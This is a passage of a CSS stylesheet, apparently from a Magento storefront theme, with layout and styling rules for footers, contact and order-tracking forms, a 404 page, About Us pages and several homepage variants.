    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -moz-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -ms-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -o-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 220px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
